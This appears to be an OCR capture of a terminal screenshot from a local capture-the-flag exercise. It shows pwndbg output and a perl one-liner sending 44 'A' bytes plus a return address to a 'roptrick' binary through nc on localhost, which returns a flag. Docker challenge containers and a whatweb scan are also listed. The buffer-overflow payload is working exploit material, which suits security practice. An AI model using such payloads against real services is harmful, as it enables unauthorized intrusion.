 docz@Jessie: /mnt/c/Users/es
0xffffcf6f inc ecx
[ STACK ]
00:0000│ esp 0xffffcf54 —▸ 0x804a043 ◂— 0xa /* '\n' */
01:0004│ 0xffffcf58 —▸ 0xf7fa9620 (_IO_2_1_stdin_) ◂— 0xfbad2088
02:0008│ 0xffffcf5c ◂— 0x0
03:000c│ 0xffffcf60 ◂— 0x41414141 ('AAAA')
... ↓ 4 skipped
[ BACKTRACE ]
► 0 0xffffcf05
pwndbg> r <<< $(perl -e 'print("A"x44 . "\xe6\x91\x04\x08")')`Quit
pwndbg> q
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42
Enter your input: asdff
Have you ever been pwned? -> 80491e6
^C
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
7d8875d875f3 calc "docker-entrypoint.s…" 12 hours ago Up 12 hours 0.0.0.0:44->80/tcp nosta
lgic_hypatia
e70dfc6e6504 serialkiller "docker-entrypoint.s…" 12 hours ago Up 12 hours 0.0.0.0:40->7331/tcp hardc
ore_snyder
442cdf18f105 astcom "docker-entrypoint.s…" 12 hours ago Up 12 hours 0.0.0.0:41->8888/tcp vigor
ous_beaver
ffc04c893ab5 roptrick "/bin/sh -c 'socat T…" 13 hours ago Up 13 hours 0.0.0.0:42->4242/tcp nervo
us_shockley
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42 <<< $(perl -e 'print("A"x44 . "\xe6\x91\x
04\x08")')
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42 <<< $(perl -e 'print("A"x44 . "\xe6\x91\x
04\x08")')
Enter your input: flag: ${H0w_D10lY0U_C4lL_mE?!}
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ whatweb http://localhost:44
12°C
Mest skyet
Search
ENG
10:54
13/06/2024